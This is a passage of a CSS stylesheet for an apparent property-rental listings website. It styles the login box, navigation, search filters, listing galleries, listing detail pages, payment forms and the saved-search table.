            #header-container #header #login-box #login-content-wrapper #login-content{
                position: absolute;
                left: 0;
                min-width: 185px;
                z-index: 20;
                background-color: #404040;
                padding: 10px;
            }
            #header-container #header #login-box #login-content-wrapper {
                display: none;
                position: absolute;
                left: 0;
                height: 120px;
                min-width: 185px;
                padding-left: 10px;
                padding-right: 10px;
                z-index: 20;
                background-color: white;
            }
            #header-container #header #login-box:hover #login-content-wrapper{
                display: block;
            }
            #header-container #header #login-box #login-form {
                margin-top: 0px;
            }
            #header-container #header #login-box ul {
                padding-left: 0px;
                list-style: none;
                margin: 0px;
            }
            #header-container #header #login-box p {
                padding-top: 0px;
                padding-bottom: 0px;
                font-size: 16px;
            }
            #header-container #header #login-box a {
                color: white;
                font-size: 10px;
            }
            #header-container #header #login-box a:hover {
                color: white;
            }
            #header-container #header #login-box a.logout {

                color: #FFFFFF;
                font-size: 13px;
                font-weight: bold;
                margin-bottom: 15px;
            }
            #header-container #header #login-box li.saved a,
            #header-container #header #login-box li.profile a,
            #header-container #header #login-box li.listings a,
            #header-container #header #login-box li.watchlist a {
                background-position: left 50%;
                background-repeat: no-repeat;
                padding-left: 20px;
                color: white;
                text-decoration: none;
            }
            #header-container #header #login-box li.saved a { background-image: url(/asset/images/icons/header/saved.png); }
            #header-container #header #login-box li.profile a { background-image: url(/asset/images/icons/header/profile.png); }
            #header-container #header #login-box li.listings a { background-image: url(/asset/images/icons/header/listings.png); }
            #header-container #header #login-box li.watchlist a { background-image: url(/asset/images/icons/header/watchlist.png); }
            #header-container #header #login-box li.saved a:hover { background-image: url(/asset/images/icons/header/saved-hover.png); color: #FFCC00; }
            #header-container #header #login-box li.profile a:hover { background-image: url(/asset/images/icons/header/profile-hover.png); color: #FFCC00; }
            #header-container #header #login-box li.listings a:hover { background-image: url(/asset/images/icons/header/listings-hover.png); color: #FFCC00; }
            #header-container #header #login-box li.watchlist a:hover { background-image: url(/asset/images/icons/header/watchlist-hover.png); color: #FFCC00; }
            #header-container #header #login-box input[type=submit] {
                float: right;
                height: 25px;
                border: 0px;
                padding: 0px 10px 2px 10px;
                cursor: pointer;
                text-transform: uppercase;
                background-image: url(/asset/images/yellow-bg.png);
                color: white;
                font-weight: bold;
            }
            #header-container #header #login-box input[type=text], #header-container #header #login-box input[type=password] {
                width: 160px;
                height: 24px;
                line-height: 24px;
                padding: 0px 5px;
                margin-bottom: 10px;
                background-image: none;
                background-repeat: no-repeat;
                background-position: 5px 50%;
            }
            #header-container #header #login-box input.username.showbg {
                background-image: url(/asset/images/username_bg.png) !important;
            }
            #header-container #header #login-box input.password.showbg {
                background-image: url(/asset/images/password_bg.png) !important;
            }
        #header-container #header #navigation {
            width: 710px;
            position: absolute;
            bottom: 0px;
            left: 255px;
        }
        #header-container #header #navigation ul#nav {
            /*margin: 29px 0px 0px 40px;*/
        }
        #header-container #header #navigation ul#nav li{
            border-right: 1px solid #333333;
            position: relative;
            padding: 0 0 6px 0;
        }
        #header-container #header #navigation ul#nav li.last{
            border-right: 0px;
        }
        #header-container #header #navigation ul#nav li a {
            color: black;
            font-size: 16px;
            text-transform: unset;
            padding: 0px 8px;
        }
        #header-container #header #navigation ul#nav li.active a,
        #header-container #header #navigation ul#nav li a:hover {
            color: #8c2980;
        }
        #header-container #header #navigation ul#nav li ul {
            position: absolute;
            left: -999em;
            top: 25px;
            width: 200px;
            margin: 0px 0px 0px 0px;
            padding: 0px;
            line-height: 18px;
            z-index: 101;
        }
        #header-container #header #navigation ul#nav li ul li {
            width: 100%;
            background-color: white;
            border-bottom: 1px dotted #8c2980;
            line-height: 20px;
            color: #8c2980;
            padding: 8px;
        }
        #header-container #header #navigation ul#nav li ul li a {

        }
        #header-container #header #navigation ul#nav li:hover ul,
        #header-container #header #navigation ul#nav li.hover ul {
            left: 0px;
        }
        #header-container #header #navigation ul#nav li ul li ul { display: none; }

/*
 * Left Container
 */
#content-left {
    width: 250px;
}
    #content-left h2 {
        position: relative;
        color: #333333;
        font-size: 14px;
        text-transform: uppercase;
        padding: 15px 10px;;
    }
    #content-left input[type=text], #content-left textarea, #content-left select {
        border:1px solid #FFF;
    }
    #content-left input[type=text] {
        width: 218px;
        margin: 0px 10px 10px 10px;
        float: left;
    }
    #content-left input[type=submit] {
        float: left;
    }
    #content-left input[type=checkbox] {
        float: left;
        margin: 0 10px;
    }
    #content-left select {
        width: 230px;
        margin: 0px 10px 10px 10px;
        float: left;
    }
    #content-left span {
        float: left;
        height: 30px;
        display: block;
        line-height: 22px;
        margin-top: 5px;
    }
    #content-left label {
        float: left;
        margin: 0px 10px 10px 0px;
    }
    #content-left #search-panel {
        background-color: #CCCCCC;
        background-image: url(/asset/images/search-panel-bg.png);
        background-repeat: repeat-x;
        color: #666666;
    }
        #content-left #search-panel span#panel-span-beds,
        #content-left #search-panel span#panel-span-price {
            margin-left: 15px;
            margin-right: 5px;
        }
        #content-left #search-panel select#panel-bedsmin,
        #content-left #search-panel select#panel-bedsmax,
        #content-left #search-panel select#panel-pricemin,
        #content-left #search-panel select#panel-pricemax {
            width: 75px;
            margin: 0px 8px 10px 8px;
        }
        #content-left #search-panel #panel-keywords {
            width: 169px;
        }
        #content-left #search-panel #panel-nearby {
            margin: 0 10px;
        }
        #content-left #search-panel #panel-nearby-label {
            width: 180px;
        }
        #content-left #search-panel #panel-search {
            margin: 0px 10px 10px 0px;
            float: left;
            margin-left: 168px;
        }
    #content-left #filter-panel {
        background-color: #E5E5E5;
        padding-bottom: 10px;
    }
        #content-left #filter-panel h2 {
            cursor: pointer;
            margin: 0px;
            padding: 10px 10px;
            border-bottom: 1px solid white;
            background-image: url(/asset/images/drop-arrows.png);
            background-position: 220px 50%;
            background-repeat: no-repeat;
        }
        #content-left #filter-panel #filter-block {
            padding-top: 10px;
            background-repeat: repeat-x;
            background-image: url(/asset/images/filters-bg.png);
        }
        #content-left #filter-panel #filter-block-inner.hidden {
            display:none;
        }
        #content-left #filter-panel #save-links {
            clear: left;
        }
        #content-left #filter-panel a.save-link {
            clear: left;
            display: none;
            height: 23px;
            background-repeat: no-repeat;
            line-height: 23px;
            padding-left: 28px;
            margin: 3px 10px;
            text-decoration: none;
            color: #666666;
        }
        #content-left #filter-panel a#filter-save #panel-furnished {
            clear: left;
        }
        #content-left #filter-panel a#filter-save #panel-whiteware {
            clear: left;
        }
        #content-left #filter-panel a.save-link:hover {
            text-decoration: underline;
        }
        #content-left #filter-panel a#filter-email {
            background-image: url(/asset/images/add-email.png);
        }
        #content-left #filter-panel a#filter-save {
            background-image: url(/asset/images/add-magnify.png);
            margin-bottom: 10px;
        }
        #content-left #filter-panel #panel-furnished {
            clear: left;
        }
        #content-left #filter-panel #panel-whiteware {
            clear: left;
        }
        #content-left #filter-panel #panel-apply {
            margin: 10px 10px 0px 0px;
            float: right;
        }
    #content-left #filter-heating {
        clear: left;
        float: left;
        border: 1px solid white;
        width: 100px;
        margin: 0px 10px 10px 10px;
        width: 212px;
    }
        #content-left #filter-heating input {
            float: none;
        }
        #content-left #filter-heating label {
            float: none;
        }

/*
 * Content
 */
#container {
    width: 960px;
    margin: 1px auto 30px auto;
}
#page {
    width: 710px;
    float: right;
}
#page #content.home {
    width: 450px;
}
    #page ul {
        list-style: none;
        padding: 0px;
        margin: 13px 0;
    }
    #page ul li {
        background-image: url(/asset/images/bullet.png);
        background-repeat: no-repeat;
        background-position: left 7px;
        padding: 2px 2px 2px 15px;
    }
    #page #content {
        padding: 10px 0px 0px 15px;
    }
    #page #content p {
        line-height: 18px;
    }
    #page #useful-links {
        float: right;
        width: 170px;
        padding: 10px;
        background-color: #E5E5E5;
        background-image: url(/asset/images/filters-bg.png);
        background-repeat: repeat-x;
        margin-top: -10px;
        margin-left: 10px;
    }
        #page #useful-links h2 {
            color: #333333;
            font-size: 14px;
            text-transform: uppercase;
        }
        #page #useful-links ul {
            margin: 0px;
        }
        #page #useful-links ul li a {
            text-decoration: none;
        }
        #page #useful-links ul li a:hover {
            text-decoration: underline;
        }
    #page #featured-properties {
        padding: 10px 0px 0px 0px;
        position: relative;
        clear: right;
    }
        #page #featured-properties  a.browse {
            display: none;
            position: absolute;
            top: 42px;
            z-index: 100;
            width: 27px;
            height: 27px;
            background-position: left top;
            background-repeat: no-repeat;
        }
        #page #featured-properties a.browse.scroll {
            display: block;
        }
        #page #featured-properties a.browse.feature-prev {
            left: 2px;
            background-image: url(/asset/images/left.png);
        }
        #page #featured-properties a.browse.feature-next {
            right: 5px;
            background-image: url(/asset/images/right.png);
        }
        #page #featured-properties a.browse:hover {
            background-position: 0px -27px;
        }
        #page #featured-properties a.feature-prev.disabled, #page #featured-properties a.feature-next.disabled {
            display: none;
        }
        #page #featured-properties #featured-slider {
            width: 708px;
            height: 352px;
            overflow: hidden;
            position: relative;
        }
        #page #featured-properties .items {
            position: absolute;
            height: 352px;
        }
        #page #featured-properties .group {
            display: block;
            /*width: 236px;*/
            width: 708px;
            height: 352px;
            float: left;
        }
        .featured-property {
            display: block;
            width: 220px;
            height: 160px;
            position: relative;
            overflow: hidden;
            margin: 0px 16px 16px 0px;
            float: left;
            background-repeat: no-repeat;
            background-color: #CCCCCC;
        }
        .featured-property a.imagelink {
            display: block;
            position: absolute;
            width: 220px;
            height: 160px;
            top: 0px;
            left: 0px;
        }
        .featured-property img {
            /*display: none;*/
        }
        .featured-property .feature-hover {
            height: 80px;
            position: absolute;
            bottom: -55px;
            background-color: rgba(64,64,64,0.7);
            color: white;
        }
        .featured-property .feature-hover span {
            display: block;
            float: left;
            padding: 5px 8px 0px 8px;
        }

        .featured-property .feature-hover .address-outer {
            width: 213px;
            height: 18px;
            overflow: hidden;
        }
        .featured-property .feature-hover span.address {
            width: 500px;
            height: 16px;
            font-weight: bold;
            font-size: 11px;
            padding-right: 0px;
        }
        .featured-property .feature-hover span.amount {
            width: 203px;
            color: #DEB102;
            font-size: 11px;
        }
        .featured-property .feature-hover span.beds,
        .featured-property .feature-hover span.baths,
        .featured-property .feature-hover span.garages,
        ul#listing-list li span.beds,
        ul#listing-list li span.baths,
        ul#listing-list li span.garages,
        ul.icon-container li span.beds,
        ul.icon-container li span.baths,
        ul.icon-container li span.garages {
            padding-right: 36px;
            height: 28px;
            line-height: 32px;
            background-repeat: no-repeat;
            background-position: right 50%;
            font-weight: bold;
        }
        .featured-property .feature-hover span.beds {
            background-image: url(/asset/images/icons/white-bed.png);
        }
        .featured-property .feature-hover span.baths {
            background-image: url(/asset/images/icons/white-bath.png);
        }
        .featured-property .feature-hover span.garages {
            background-image: url(/asset/images/icons/white-garage.png);
        }
        .featured-property .feature-hover a.view-link {
            position: absolute;
            width: 34px;
            padding: 4px 5px 5px 5px;
            right: 5px;
            bottom: 5px;

        }

/*
 * Footer
 */
#footer-container {
    width: 100%;
    clear: both;
    background-color: #E5E5E5;
}
    #footer-container #footer {
        width: 960px;
        height: 120px;
        margin: 0px auto;
        padding: 15px;
    }
        #footer-container #footer #footer-left {
            width: 60%;
            float: left;
            text-align: left;
            color: #666666;
        }
        #footer-container #footer #footer-left a {
            color: #666666;
            text-decoration: none;
            text-transform: unset;
        }
        #footer-container #footer ul#foot-nav {

        }
        #footer-container #footer ul#foot-nav li{
            padding: 0px;
            margin: 0px;
            border-right: 1px solid #CCCCCC;
        }
        #footer-container #footer ul#foot-nav li.last{
            border-right: 0px;
        }
        #footer-container #footer ul#foot-nav li a {
            padding: 0px 8px;
        }
        #footer-container #footer ul#foot-nav li.active a,
        #footer-container #footer ul#foot-nav li a:hover {
            color: #000000;
        }
        #footer-container #footer #footer-right {
            width: 40%;
            float: right;
            text-align: right;
            color: #999999;
            font-size: 10px;
            line-height: 18px;
        }
        #footer-container #footer #footer-right a {
            color: #999999;
            text-decoration: underline;
        }
        #footerCredit {
            color: #999999;
            font-size: 10px;
            line-height: 18px;
            padding-top: 30px;
        }

/*
 * Listing Edit
 */
.steps {
    margin: 0px 0px 20px 0px  !important;
    background-color: #CCCCCC;
}
.steps li {
    float: left;
    background-image: none !important;
    padding: 0px 15px 0px 0px !important;
    background-color: #CCCCCC;
    border-right: 2px solid white;
    height: 30px;
    line-height: 30px;
    font-weight: bold;
}
.steps li div {
    float: left;
    background-color: #BBBBBB;
    color: white;
    height: 30px;
    line-height: 30px;
    padding: 0px 15px;
    margin-right: 15px;
}
.steps li.active {
    background-color: #FFCC00;
    color: #000000;
}
.steps li.active div {
    background-color: #DFB920;
    color: #000000;
}
.edit-listing-col-left {
    width: 460px;
}
.edit-listing-col-right {
    float: right;
    width: 235px;
}
#edit-images {
    width: 100%;
}
    .image-block {
        width: 162px;
        height: 122px;
        float: left;
        margin: 4px;
        border: 1px solid #DEB102;
    }
    .edit-image {
        position: relative;
        width: 160px;
        height: 120px;
        overflow: hidden;
        background-repeat: no-repeat;
        background-position: 50% 50%;
        cursor: move;
        border: 1px solid white;
        background-color: #E8E8E8;
    }
    .edit-image img {
        /*display: none;*/
        width: 100px;
        height: 60px;
        overflow: hidden;
    }
    .edit-view-large {
        position: absolute;
        display: block;
        width: 16px;
        height: 16px;
        background-repeat: no-repeat;
        background-position: 50% 50%;
        background-image: url(/asset/images/icon-magnify.png);
        background-color: #FFFFFF;
        padding: 2px;
        bottom: 0px;
        right: 18px;
    }
    .edit-delete-image {
        position: absolute;
        display: block;
        width: 16px;
        height: 16px;
        background-repeat: no-repeat;
        background-position: 50% 50%;
        background-image: url(/asset/images/icon-delete.png);
        background-color: #FFFFFF;
        padding: 2px;
        bottom: 0px;
        right: 0px;
    }
    .edit-delete-image.working {
        background-image: url(/asset/images/spinner-greybg.gif);
    }
    a.locate-link {
        width: 313px;
        background-color: #DDB000;
        display: block;
        text-decoration: none;
        text-align: center;
        color: white;
        padding: 1px 1px 6px 1px;
    }
    a.locate-link:hover {
        text-decoration: none;
    }
    a.locate-link img {
        margin-bottom: 5px;
    }
    #listing-image-form-container {
        display: block;
        border-top: 1px solid #DEB102;
        border-bottom: 1px solid #DEB102;
        padding: 5px;
        margin: 10px;
    }
        #listing-image-form-container div.form-row.submit {
            width: 100px;
            margin-left: 0px;
        }
        #listing-image-form-container div.form-row {
            float: left;
            clear: none;
            width: 50%;
        }
        #listing-image-form-container div.form-row label {
            width: 75px;
        }
        #listing-image-form-container div.form-row p.description {
            margin-left: 0px;
        }
        #listing-image-form-container div.form-row ul.errors {
            margin-left: 95px !important;
        }
    #payment-image-block {
        float: right;
        width: 170px;
        margin-top: 15px;
    }
        .payment-image-outer {
            width: 82px;
            height: 62px;
            border: 1px solid #DEB102;
            float: left;
            margin: 2px;
        }
        .payment-image {
            width: 80px;
            height: 60px;
            border: 1px solid #FFFFFF;
            display: block;
            overflow: hidden;
            background-repeat: no-repeat;
            background-position: 50% 50%;
        }
    table.styled-table {
        width: 100%;
        margin-top: 15px;
    }
        table.styled-table th {
            text-align: left;
            padding: 4px;
            vertical-align: top;
        }
        table.styled-table td {
            padding: 4px;
            vertical-align: top;
        }
    table#payment-confirm {
        width: 500px;
    }
    table#payment-confirm th, table#payment-confirm td {
        vertical-align: top;
        border-top: 1px dotted #DEB102;
        padding: 5px;
    }
    .payment-form dl {
        width: 100%;
        position: relative;
    }
    .payment-form dl dt.send_button {
        margin: 0px !important;
        padding: 0px !important;
        width: 100%;
    }
    .payment-form dl dt.send_button input#submitForm {
        position: absolute;
        top: 0px;
        right: 0px;
    }
    .payment-form dl dt.send_button input#cancelForm {
        position: absolute;
        top: 0px;
        left: 0px;
    }
    .calicon {
        padding: 2px 4px 0;
        float: left;
    }
    #calclear {
        display: inline;
        float: left;
        padding: 0 3px;
        margin: -1px;
        height: 24px;
    }

/*
 * Properties List
 */
ul#region-list li {
    width: 210px;
    float: left;
}
#sort-bar {
    height: 29px;
    background-color: #F2F2F2;
    padding: 3px;
    margin-bottom: 20px;
}
    #sort-bar .sort-label {
        font-size: 14px;
        font-weight: bold;
        text-transform: uppercase;
    }
    #sort-bar .sort-select {
        width: 140px;
    }
    #sort-bar .gallery-view-button {
        background-color: transparent;
        border: 0px;
        cursor: pointer;
        font-size: 14px;
        font-weight: bold;
        text-transform: uppercase;
        color: #666666;
        font-family: Geneva, Arial, Helvetica, sans-serif;
        background-image: url(/asset/images/icons/gallery-icon.png);
        background-position: 0px 50%;
        background-repeat: no-repeat;
        padding: 0px 0px 0px 16px;
        text-align: left;
        width: 130px;
        text-decoration: none;
    }
    #sort-bar .search-details-location { font-size: 11px; }
    #sort-bar .search-details-page { font-size: 11px; }
    #sort-bar .search-details-page-select { font-size: 11px; }
.add-listing-button {
    display: block;
    width: 120px;
    height: 25px;
    background-image: url(/asset/images/new-listing.png);
    background-repeat: no-repeat;
}
ul#listing-list {

}
    ul#listing-list li {
        background-image: none;
        border-bottom: 1px solid white;
        clear: left;
        padding: 10px;
        height: 122px;
        position: relative;
    }
    ul#listing-list li.odd { background-color: #E5E5E5; }
    ul#listing-list li.even { background-color: #F2F2F2; }
    ul#listing-list li a.listing-image {
        float: left;
        display: block;
        width: 160px;
        height: 120px;
        background-color: #E5E5E5;
        background-position: 50% 50%;
        background-repeat: no-repeat;
        border: 1px solid white;
    }
        ul#listing-list li a.listing-image img {
            /*display: none;*/
        }
    ul#listing-list li .details {
        float: left;
        width: 503px;
        height: 122px;
        margin-left: 10px;
        position: relative;
    }
        ul#listing-list li .link-container {
            position: absolute;
            right: 0px;
            bottom: 5px;
        }
        ul#listing-list li .link-container a {
            margin-left: 10px;
        }
        ul#listing-list li .icon-container {
            position: absolute;
            left: 0px;
            bottom: 2px;
        }
        ul#listing-list li H1 {
            font-size: 14px;
            font-family: Geneva, Arial, Helvetica, sans-serif;
            text-transform: none;
        }
            ul#listing-list li H1 span { text-transform: uppercase; }
        ul#listing-list li span.listed,
        ul#listing-list li span.available { display: block; float: left; width: 140px; }
        ul#listing-list li span.suspended { display: block; float: left; width: 300px; }
        ul#listing-list li span.description { display: block; clear: left; padding-top: 8px; }
        ul#listing-list li span.description a { color: #C69E00; }
        ul#listing-list li span.beds { display: block; float: left; margin-right: 10px; background-image: url(/asset/images/icons/grey-bed.png); }
        ul#listing-list li span.baths { display: block; float: left; margin-right: 10px; background-image: url(/asset/images/icons/grey-bath.png); }
        ul#listing-list li span.garages { display: block; float: left; margin-right: 10px; background-image: url(/asset/images/icons/grey-garage.png); }
    .watchlist-link.remove { background-image: url(/asset/images/red-bg.png); }
    .watchlist-gallery.watchlist-link.remove span { padding: 0px 0px 0px 20px; background-image: url(/asset/images/watchlist-remove.png); background-repeat: no-repeat; background-position: 0px 50%; }
    .watchlist-gallery.watchlist-link.add { }
    .watchlist-gallery.watchlist-link.add span { padding: 0px 0px 0px 20px; background-image: url(/asset/images/watchlist-add.png); background-repeat: no-repeat; background-position: 0px 50%; }
    ul#listing-list li div.status {
        background-position: right 50%;
        background-repeat: no-repeat;
        padding: 0px 24px 0px 10px;
        margin: 5px 0px;
        float: right;
    }
    ul#listing-list li div.status.expired { background-image: url(/asset/images/icons/expired.png); color: #8F2626; }
    ul#listing-list li div.status.withdrawn { background-image: url(/asset/images/icons/withdrawn.png); color: #8F2626; }
    ul#listing-list li div.status.pending { background-image: url(/asset/images/icons/pending.png); color: #B89339; }
    ul#listing-list li div.status.active { background-image: url(/asset/images/icons/active.png); color: #53842C; }

/*
 * Gallery View
 */
ul#listing-list.gallery {

}
    ul#listing-list.gallery li {
        padding: 1px;
        background-image: none;
        border-bottom: 1px solid white;
        clear: none;
        float: left;
        height: auto;
        width: 220px;
        margin: 4px;
    }
    ul#listing-list.gallery li.odd { background-color: #E5E5E5; }
    ul#listing-list.gallery li.even { background-color: #F2F2F2; }
    ul#listing-list.gallery li a.listing-image {
        float: left;
        display: block;
        width: 220px;
        height: 165px;
        background-color: #E5E5E5;
        background-position: 50% 50%;
        background-repeat: no-repeat;
        border: 0px solid white;
    }
        ul#listing-list.gallery li a.listing-image img {
            /*display: none;*/
        }
    ul#listing-list.gallery li .details {
        float: left;
        width: 210px;
        height: 135px;
        margin: 0px 5px;
        position: relative;
    }
        ul#listing-list.gallery li .link-container {
            width: 100%;
            position: absolute;
            left: 0px;
            bottom: 0px;
            padding: 0px 5px;
            margin-left: -5px;
            border-top: 1px solid #D4D4D4;
            height: 38px;
        }
        ul#listing-list.gallery li .link-container a {
            margin-left: 0px;
            margin-bottom: 7px;
        }
        ul#listing-list.gallery li .link-container img {
            margin-bottom: 0px;
            margin-left: -5px;
            border: 0px;
        }
        ul#listing-list.gallery li .icon-container {
            position: absolute;
            left: auto;
            bottom: 46px;
        }
        ul#listing-list.gallery li H1 {
            height: 54px;
            font-size: 11px;
            font-family: Geneva, Arial, Helvetica, sans-serif;
            text-transform: none;
        }
        ul#listing-list.gallery li H1 span {
            font-weight: normal;
        }
            ul#listing-list.gallery li H1 span { text-transform: uppercase; }
        ul#listing-list.gallery li span.beds { display: block; float: left; margin-right: 3px; background-image: url(/asset/images/icons/grey-bed.png); }
        ul#listing-list.gallery li span.baths { display: block; float: left; margin-right: 3px; background-image: url(/asset/images/icons/grey-bath.png); }
        ul#listing-list.gallery li span.garages { display: block; float: left; margin-right: 3px; background-image: url(/asset/images/icons/grey-garage.png); }
    .watchlist-link.remove { background-image: url(/asset/images/red-bg.png); }
    .watchlist-gallery.watchlist-link.remove span { padding: 0px 0px 0px 18px; background-image: url(/asset/images/watchlist-remove.png); background-repeat: no-repeat; background-position: 0px 50%; }
    .watchlist-gallery.watchlist-link.add { }
    .watchlist-gallery.watchlist-link.add span { padding: 0px 0px 0px 18px; background-image: url(/asset/images/watchlist-add.png); background-repeat: no-repeat; background-position: 0px 50%; }
    ul#listing-list.gallery a.watchlist-link {
        position: absolute;
        right: 5px;
        bottom: 38px;
        padding: 6px 4px 7px;
        font-size: 11px;
    }
    ul#listing-list.gallery a.watchlist-link span {
        height: 15px;
        line-height: 16px;
        display: block;
    }
    ul#listing-list.gallery a.view-link {
        position: absolute;
        right: 5px;
        bottom: 0px;
    }
    ul#listing-list.gallery .preview-container {
        float: left;
        width: 220px;
        height: 165px;
        position: relative;
        overflow: hidden;
    }
    ul#listing-list.gallery .preview-container .previews {
        position:relative;
        height: 165px;
    }
    ul#listing-list.gallery .preview-container a.browse {
        position: absolute;
        top: 136px;
        z-index: 100;
        display: block;
        width: 27px;
        height: 27px;
        background-position: left top;
        background-repeat: no-repeat;
    }
        ul#listing-list.gallery .preview-container a.browse.left {
            left: 2px;
            background-image: url(/asset/images/left.png);
        }
        ul#listing-list.gallery .preview-container a.browse.right {
            right: 2px;
            background-image: url(/asset/images/right.png);
        }
        ul#listing-list.gallery .preview-container a.browse:hover {
            background-position: 0px -27px;
        }
        ul#listing-list.gallery .preview-container a.browse.disabled {
            display: none;
        }
    ul#listing-list.gallery .preview-container .previews .items {
        position:absolute;
    }
        ul#listing-list.gallery .preview-container .previews .items a {
            display: block;
            float: left;
            width: 220px;
            height: 165px;
            background-position: 50% 50%;
            background-repeat: no-repeat;
            background-color: #CCCCCC;
        }
            ul#listing-list.gallery .preview-container .previews .items a:hover {

            }
            ul#listing-list.gallery .preview-container .previews .items a img {
                /*display: none;*/
            }


/*
 * Listing View
 */

.listing-gallery {
    background-color: #E5E5E5;
    padding: 10px 10px;
    margin-bottom: 10px;
}
    .listing-gallery  .gallery-main {
        display: block;
        width: 530px;
        height: 350px;
        overflow: hidden;
        background-position: 50% 50%;
        background-repeat: no-repeat;
        background-color: #CCCCCC;
        border: 1px solid white;
        float: left;
        margin: 0px 10px 0px 0px;
    }
        .listing-gallery  .gallery-main:hover { border: 1px solid black; }
        .listing-gallery  .gallery-main.nolink { cursor: default; }
        .listing-gallery  .gallery-main.nolink:hover { border: 1px solid white; }
        .listing-gallery a.gallery-main img {
            display: none;
        }
    .listing-gallery .thumbnail-container {
        float: left;
        width: 132px;
        height: 378px;
        position: relative;
    }
    .listing-gallery .thumbnail-container .thumbnails {
        width: 132px;
        position:relative;
        height: 356px;
        overflow:hidden;
    }
    .listing-gallery .thumbnail-container a.browse {
        display: block;
        float: left;
        width: 130px;
        height: 8px;
        border: 1px solid white;
        background-position: left top;
        background-repeat: no-repeat;
    }
        .listing-gallery .thumbnail-container a.browse.left {
            background-image: url(/asset/images/up.png);
            margin: 0px 0px 1px 0px;
        }
        .listing-gallery .thumbnail-container a.browse.right {
            background-image: url(/asset/images/down.png);
            margin: 1px 0px 0px 0px;
        }
        .listing-gallery .thumbnail-container a.browse:hover {
            background-position: 0px -8px;
            border: 1px solid black;
        }
    .listing-gallery .thumbnail-container .thumbnails .items {
        position:absolute;
    }
        .listing-gallery .thumbnail-container .thumbnails .items a {
            display: block;
            float: left;
            width: 130px;
            height: 85px;
            background-position: 50% 50%;
            background-repeat: no-repeat;
            background-color: #CCCCCC;
            border: 1px solid white;
            margin: 1px 0px;
        }
            .listing-gallery .thumbnail-container .thumbnails .items a:hover {
                border: 1px solid #333333;
            }
            .listing-gallery .thumbnail-container .thumbnails .items a img {
                /*display: none;*/
            }
        .listing-gallery .photo-count {
            float: left;
            margin-top: -18px;
        }
        .listing-gallery .fullsize {
            float: left;
            margin-top: -18px;
            margin-left: 410px;
        }
    .listing-detail {
        width: 474px;
    }
        .listing-detail H2 {
            color: #333333;
            font-size: 14px;
            padding: 10px 0px 15px 0px;
        }
    .agent-block {
        float: right;
        width: 200px;
        border-left: 1px solid #E5E5E5;
        margin: 10px 0px 10px 10px;
        padding: 0px 0px 0px 10px
    }
        .agent-block.wide {
            float: none;
            width: 100%;
            border-left: none;
            font-size: 14px;
            margin: 0;
            padding: 5px 0;
        }
        .agent-block .photo {
            float: right;
        }
        .agent-block .logo {
            clear: right;
            margin-top: 3px;
            margin-left: 20px;
        }
        .agent-block H2 {
            color: #333333;
            font-size: 14px;
            padding-top: 0px;
        }
        .agent-block.wide H2 {
            color: #DDB000;
            font-size: 16px;
            font-weight: normal;
            font-weight: bold;
        }
        .agent-block a {
            display: block;
        }
        .agent-block .email a {
            display: inline;
        }
        .agent-block span {
            display: block;
        }
        .agent-block.wide span {
            padding: 3px 0;
        }
    ul.icon-container {
        float: right;
        margin: 0px !important;
    }
        ul.icon-container li {
            float: left;
            background-image: none !important;
            padding: 0px;
            margin-right: 10px;
        }
        ul.icon-container li span.beds { display: block; float: left; background-image: url(/asset/images/icons/grey-bed.png); }
        ul.icon-container li span.baths { display: block; float: left; background-image: url(/asset/images/icons/grey-bath.png); }
        ul.icon-container li span.garages { display: block; float: left; background-image: url(/asset/images/icons/grey-garage.png); }
    .attributes-container {
        background-color: #F2F2F2;
        padding: 5px 0;
    }
    ul.detail-container {
        padding: 0px 10px !important;
        margin: 0px 0px !important;
    }
        ul.detail-container li {
            float: left;
            width: 43%;
            line-height: 22px;
            padding-right: 15px !important;
            padding: 0px 15px 0px 15px !important;
        }
    .listing-detail div.description {
        padding: 5px;
    }
    .listing-detail .buttons {
        margin: 10px 0px;
    }
    .listing-detail .buttons a {
        margin-right: 10px;
    }
    .listing-location {
        clear: both;
        margin-top: 15px;
        padding-top: 15px;
        border-top: 1px solid #E5E5E5;
    }
    .listing-detail H2 {
        color: #333333;
        font-size: 14px;
        padding: 10px 0px 15px 0px;
    }
    .listing-location .location {
        width: 470px;
        float: left;
    }
    .listing-location .zoodle {
        float: right;
        width: 200px;
        margin-top: 10px;
        margin-left: 10px;
        padding: 0px 0px 0px 10px
    }
        .listing-location .zoodle H2 {
            color: #333333;
            font-size: 14px;
            padding-top: 0px;
        }
    .listing-similar {
        clear: both;
        margin-top: 15px;
        padding-top: 15px;
        border-top: 1px solid #E5E5E5;
    }
    .listing-similar H2 {
        color: #333333;
        font-size: 14px;
        padding: 10px 0px 15px 0px;
    }
    .listing-location div.views {
        float: right;
        clear: right;
        width: 200px;
    }
    .listing-location div.views h2 {
        color: #333333;
        font-size: 14px;
        padding: 10px 0px 15px 0px;
    }
    .listing-location div.views div {
        display: block;
        color: white;
        font-size: 14px;
        font-weight: bold;
        padding-bottom: 10px;
    }
    .listing-location div.views span {
        display: block;
        float: left;
        width: 16px;
        height: 16px;
        margin-right: 1px;
        background-color: black;
        text-align: center;
    }

    .google-map #map-canvas {
        width: 470px;
        height: 320px;
    }
    .google-map #map-canvas p {
        line-height: 15px !important;
    }
    .map-buttons {
        padding: 10px 0px 10px 0px;
        width: 470px;
    }
    .map-buttons a {
        display: block;
        float: left;
        text-align: center;
    }
    .map-buttons #show-other-rentals {
        width: 232px;
        margin-right: 4px;
    }
    .similar {
        float: left;
        width: 220px;
        height: 205px;
        background-color: #ECECEC;
        margin-left: 15px;
        margin-bottom: 20px;
    }
    .similar.first {
        margin-left: 0px;
    }
    .similar .similar-image {
        display: block;
        width: 220px;
        height: 165px;
    }
    .similar .similar-image img {
        /*display: none;*/
    }
    .similar a.similar-title {
        color: #333333;
        text-decoration: none;
        margin: 3px 5px;
        display: block;
        overflow: hidden;
        height: 32px;
    }

/*
 * Saved Search
 */
img.searches-key {
    margin: 10px 0px;
}
table#saved-table {
    width: 100%;
    border-collapse: collapse;
    border-bottom: 1px solid #F0F0F0;
    margin: 10px 0px;
}
    table#saved-table th {
        background-color: #CCCCCC;
        color: #333333;
        text-align: left;
        font-weight: bold;
        height: 40px;
        line-height: 40px;
        font-size: 14px;
        padding: 0px 16px;
        text-transform: uppercase;
        border-bottom: 1px solid white;
        vertical-align: top;
    }
    table#saved-table td {
        padding: 10px 16px;
        background-color: #E5E5E5;
        color: #333333;
        border-bottom: 1px solid white;
        vertical-align: top;
        font-size: 12px;
    }
    table#saved-table td.controls {
        padding: 0px;
        width: 93px;
    }
    table#saved-table tr.alt td {
        background-color: #F2F2F2;
    }
    table#saved-table td a.button {
        display: block;
        float: left;
        width: 31px;
        height: 25px;
        background-repeat: no-repeat;
        background-position: 50% 50%;
        text-decoration: none;
        background-color: #CCCCCC;
